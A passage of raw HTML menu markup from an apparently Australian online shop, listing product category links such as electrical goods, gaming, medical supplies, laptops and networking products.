menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item 